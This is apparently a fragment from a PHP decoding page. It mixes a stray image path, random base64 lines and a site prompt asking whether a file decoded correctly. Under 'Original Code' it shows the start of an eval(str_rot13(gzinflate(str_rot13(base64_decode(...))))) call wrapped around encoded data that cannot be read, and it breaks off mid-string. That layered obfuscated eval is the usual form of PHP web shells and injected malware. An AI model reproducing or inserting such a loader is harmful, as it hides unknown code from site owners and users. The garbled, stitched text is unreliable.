
YxsS4b9I4QwKlinlZLR/FfiwIdfD0vgcfjvr9174a5BPoNz6C5
QJAEcogi3UVqLA1+3CmCi9pCHrI0qrVJLIpKXOTxqQwPVSRwjJ
Did this file decode correctly?
Yes
Original Code
eval
(str_rot13(gzinflate(str_rot13(base64_decode(
'
VL8hdvtr8+lLPTgOv2iS+2nEokGQhrQDKPFY6CbnVIuba/EDcu
RNn1omVCiO7bYwfnUHyrwhf3cdywXn98vLeywOQe08PC6WrxPp
QXqa+2hYwry/tE93/P4aOL7J9e3muZ0D5wg5d6PxHFE+G0Ep3n
meYLIQ6WkNjzMR6QuFfVaraKjLDWAz7GY2EDBc44OQFnIwnwVz